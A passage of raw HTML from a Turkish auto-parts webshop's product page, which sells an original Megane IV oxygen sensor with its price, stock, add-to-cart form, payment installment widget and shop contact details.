			d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
			</svg>
			<svg class="an_wishlist-icon-active"
			xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink"
			width="23px" height="20px">
			<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
			d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
			</svg>
		</span>
				<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
			</div>
        
        <ul class="product-flags ">
        </ul>
        

        
        
                                                                    
    <div class="images-container an_productpage-slider-wrap ">
        
            <div id="an_product-zoom" class="an_productpage-slider an_productpage-slider-main minis-bottom" data-draggable="true">
                                    <div class="an_productpage-slider-item">
                       
                       
                              
    
    
                        <div class="an_productpage-slider-image">
                            <img
                                class="productslider-main-image"
                                data-image-zoom-src="https://incelerotomotiv.com.tr/12259-product_zoom/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg"
                                data-width="800"
                                data-height="800"
                                src="https://incelerotomotiv.com.tr/12259-large_default/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg"
                                alt="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL"
                                title="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL"
                                width="540"
                                itemprop="image"
                            >
                        </div>
                    </div>
                                
            </div>
        
                    <div class="an_productpage-slider-holder" style="height: 540px"></div>
                            
            <div class="an_productpage-slider an_productpage-slider-nav  " data-vertical="false" data-draggable="true">
                                    <div class="an_productpage-slider-item nav-slide-selected" data-index="0">
                        <img
                            src="https://incelerotomotiv.com.tr/12259-slider_photo/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg"
                            alt="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL"
                            title="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL"
                            width="95"
                            height="95"
                            itemprop="image"
                        >
                    </div>
                                
            </div>
            
            </div>

        


        
      </section>
      
    </div>
    <div class="col-md-6 productblock-content">
      
      
     <div class="product-page-stars js-product-page-stars">
        <div class="grade-stars small-stars" data-grade="0"></div>
      </div>

      <h1 class="h1" itemprop="name" style="text-transform:capitalize"">227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL</h1>
      
      

      
         <div class="product-prices">
   

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TRY">
        <meta itemprop="url" content="https://incelerotomotiv.com.tr/en/megane-mekanik/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html">
        <div class="current-price">
          <span itemprop="price" content="20208.659625">₺20,208.66</span>

        
        </div>

        
                  
      </div>
    
    
      
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
	                      	      </div>
  </div>
      

      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Reference: </label>
                  <span itemprop="sku">227930491R</span>
                </div>
                                                                                                                               <div class="product-ean13">
                     <label class="label">EAN13:</label>
                     <span itemprop="ean13">227930491</span>
                 </div>
                                  </div>
    </div>

      
    <div id="product-description-9947" class="productblock-description" itemprop="description" style="background:#f9f9f9; padding:10px"></div>
    


 </div>        

        <div class="product-actions">
          
          <form action="https://incelerotomotiv.com.tr/en/Sepetim" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="e7e9f6f7909cafa4e36852d308e90d71">
            <input type="hidden" name="id_product" value="9947" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
            <div class="product-add-to-cart">
  

    
      <div class="product-quantity product-variants-item clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
             Add to cart          </button>

        </div>
      </div>
        
          <div class="product-availability-wrap">
           <span id="product-availability">
                              In Stock
                          </span>
            </div>
        
    

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
            
          </form>
          
            



            

        </div>


      </div>
    </div>
  </div>

  
  <div class="tabs">
    <ul class="nav nav-tabs" role="tablist">
           <li class="nav-item">
      <a
      class="nav-link active"
      data-toggle="tab"
      href="#product-details"
      role="tab"
      aria-controls="product-details"
       aria-selected="true">Product Details</a>
    </li>
            <li class="nav-item">
      <a
      class="nav-link"
      data-toggle="tab"
      href="#extra-0"
      role="tab"
      aria-controls="extra-0">Taksit Tablosu</a>
    </li>
      </ul>

  <div class="tab-content" id="tab-content">
   <div class="tab-pane fade in" id="description" role="tabpanel">
     
     <div class="product-description"></div>
     
   </div>

   
   <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;227930491R&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;136&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ba20,208.66&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-12-05 09:25:20&quot;,&quot;date_upd&quot;:&quot;2023-12-05 09:26:39&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;227930491r-megane-iv-4-oksijen-sondasi-orjinal&quot;,&quot;name&quot;:&quot;227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:9947,&quot;id_product&quot;:9947,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Taksit Tablosu&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;paytr_taksit_tablosu\&quot;&gt;&lt;\/div&gt;\n&lt;script src=\&quot;https:\/\/www.paytr.com\/odeme\/taksit-tablosu\/v2?token=c42b5aab40bb1da27633e12c0ad841e742423471a8aff62a0b37b5fd3afb1ba1&amp;merchant_id=135403&amp;amount=20208.66&amp;taksit=0&amp;tumu=0\&quot;&gt;&lt;\/script&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;paytrtaksittablosu&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;megane-mekanik&quot;,&quot;category_name&quot;:&quot;MEGANE MEKAN\u0130K&quot;,&quot;link&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/en\/megane-mekanik\/9947-227930491r-megane-iv-4-oksijen-sondasi-orjinal-yedek-parca--227930491.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20208.65962500000023283064365386962890625,&quot;price_without_reduction&quot;:20208.65962500000023283064365386962890625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-attributes_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-slider_photo\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-small_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-cart_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-menu_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_small\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-home_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_large\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-medium_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-large_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-product_zoom\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-attributes_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_small\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-product_zoom\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL&quot;,&quot;id_image&quot;:&quot;12259&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-attributes_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-slider_photo\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-small_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-cart_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-menu_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_small\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-home_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_large\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-medium_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-large_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-product_zoom\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-attributes_default\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-catalog_small\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/incelerotomotiv.com.tr\/12259-product_zoom\/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL&quot;,&quot;id_image&quot;:&quot;12259&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:20208.65962500000023283064365386962890625,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">227930491R</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
   

   
        

          <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
       <div id="paytr_taksit_tablosu"></div>
<script src="https://www.paytr.com/odeme/taksit-tablosu/v2?token=c42b5aab40bb1da27633e12c0ad841e742423471a8aff62a0b37b5fd3afb1ba1&merchant_id=135403&amount=20208.66&taksit=0&tumu=0"></script>
     </div>
        </div>  
 </div>
 


<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="9947" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://incelerotomotiv.com.tr/en/Sepetim">
<input name="token" value="e7e9f6f7909cafa4e36852d308e90d71" type="hidden">
<input name="id_product" value="9947" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://incelerotomotiv.com.tr/12259-home_default/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">227930491R MEGANE IV 4...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">₺20,208.66</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Add to cart
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>


 
 

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
      </button>

      <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>


<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://incelerotomotiv.com.tr/12259-product_zoom/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg" class="thumb js-modal-thumb" src="https://incelerotomotiv.com.tr/12259-product_zoom/227930491r-megane-iv-4-oksijen-sondasi-orjinal.jpg" alt="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL" title="227930491R MEGANE IV 4 OKSIJEN SONDASI ORJINAL" width="800" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->



<footer class="page-footer">
  
  <!-- Footer content -->
  
</footer>

</section>


    
  </div>


            
          </div>

        </div>

                
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
  	
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://incelerotomotiv.com.tr/en/bana-ozel" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://incelerotomotiv.com.tr/en/uyelik" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://incelerotomotiv.com.tr/en/siparislerim" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://incelerotomotiv.com.tr/en/kredi-sliplerim" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://incelerotomotiv.com.tr/en/Adreslerim" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://incelerotomotiv.com.tr/en/indirimdekiler" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contact_info" data-toggle="collapse">
        <span class="h3">Contact Us</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <ul id="footer_contact_info" class="collapse hidden-md-up">
     
            <li>
                <span>+905433720785</span>
      </li>
                  <li>
               
        <a href="#">DENİZLİ Sümer Mahallesi 3. Sanayi Sitesi 25. Cadde No: 43 Merkezefendi</a>
      </li>
                         <li>
                Email us: <a href="mailto:info@incelerotomotiv.com.tr" class="dropdown">info@incelerotomotiv.com.tr</a>
      </li>
          </ul>
  <div class="hidden-sm-down">
    <p class="h3 block-contact-title">Bize Ulaşın</p>
    <ul id="footer_contact_info" class="collapse">
     
            <li>
                <a href="tel:+905433720785">+905433720785</a>
      </li>
                   <li>
                <a href="mailto:info@incelerotomotiv.com.tr" class="dropdown">info@incelerotomotiv.com.tr</a>
      </li>
                  <li>
               
        <a href="#">DENİZLİ Sümer Mahallesi 3. Sanayi Sitesi 25. Cadde No: 43 Merkezefendi</a>
      </li>
                  
    </ul>
    
  </div>
 
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>
<div id="arcontactus"></div>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: 'VXYPmtk2'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.href = 'https://api.whatsapp.com/send/?phone=905433720785';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
            arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
